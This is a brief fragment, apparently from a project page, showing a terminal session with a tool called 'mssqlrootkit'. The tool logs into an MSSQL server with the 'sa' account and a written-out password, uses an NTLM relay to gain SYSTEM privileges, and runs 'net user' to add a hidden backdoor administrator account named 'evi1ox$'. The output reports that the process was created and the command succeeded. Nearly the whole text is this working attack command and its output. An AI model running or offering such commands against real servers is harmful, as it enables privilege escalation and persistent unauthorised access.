 > ./mssqlrootkit -s 3.3.3.155 -u sa -p Admin1314 -c '"net user evi1ox$ P@ssw0rd1 /add" /RunSystemPriv'
Token Privilege Adjusted
Starting DCERPC NTLM Relay...
DCOM Started
GOT TYPE1 MESSAGE TOKEN-RELAY!
NT Service\MSSQLSERVER
AcquireCredentialsHandle DONE
AcceptSecurityContext__1 DONE
GOT TYPE2 MESSAGE (CHALLENGE) from RPCs
GOT TYPE3 MESSAGE (AUTH) TOKEN-RELAY
AcceptSecurityContext__2 DONE
Process Created Successfully
命令成功完成。